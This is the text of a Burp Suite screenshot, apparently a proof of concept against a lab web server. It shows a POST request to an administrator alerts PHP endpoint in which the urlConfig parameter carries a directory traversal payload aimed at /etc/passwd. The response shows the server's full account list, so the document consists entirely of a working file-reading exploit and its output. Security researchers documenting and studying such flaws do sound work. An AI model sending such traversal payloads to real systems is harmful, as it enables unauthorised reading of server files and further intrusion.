 Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn DomainHunterPro
1 × 2 × 4 × 5 × +
Send Cancel < > Target: http://192.168.2.152 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /administrator/alerts/alertConfigField.php HTTP/1.1
2 Host: 192.168.2.152
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: country=us; language=en; PHPSESSID=3q6ue686s2hefp3f0dg9o1rb07;
administrator_path=http%3A%2F%2F192.168.2.152%2Fadministrator%2F
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 47
11
12 urlConfig=../../../../../../../../../etc/passwd
Response
Pretty Raw Hex Render \n
82 </div>
83 <div id="content_alert_config" class="content_alert_config">
84 root:x:0:0:root:/root:/bin/bash
85 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
86 bin:x:2:2:bin:/bin:/usr/sbin/nologin
87 sys:x:3:3:sys:/dev:/usr/sbin/nologin
88 sync:x:4:65534:sync:/bin:/bin/sync
89 games:x:5:60:games:/usr/games:/usr/sbin/nologin
90 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
91 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
92 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
93 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
94 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
95 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
96 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
97 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
98 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
99 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
100 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
101 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
102 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
103 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
104 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
105 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
106 syslog:x:104:108::/home/syslog:/bin/false
107 _apt:x:105:65534::/nonexistent:/bin/false
108 messagebus:x:106:110::/var/run/dbus:/bin/false
109 uuidd:x:107:111::/run/uuidd:/bin/false
110 lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
111 whoopsie:x:109:117::/nonexistent:/bin/false
112 avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
113 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
114 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
115 colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
116 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
117 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
118 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
119 pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
120 rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
121 saned:x:119:127::/var/lib/saned:/bin/false
122 usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
123 w1r3s:x:1000:1000:w1r3s,,,:/home/w1r3s:/bin/bash
124 sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin
125 ftp:x:122:129:ftp daemon,,,:/srv/ftp:/bin/false
126 mysql:x:123:130:MySQL Server,,,:/nonexistent:/bin/false
127 </div>
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 4,714 bytes | 8 millis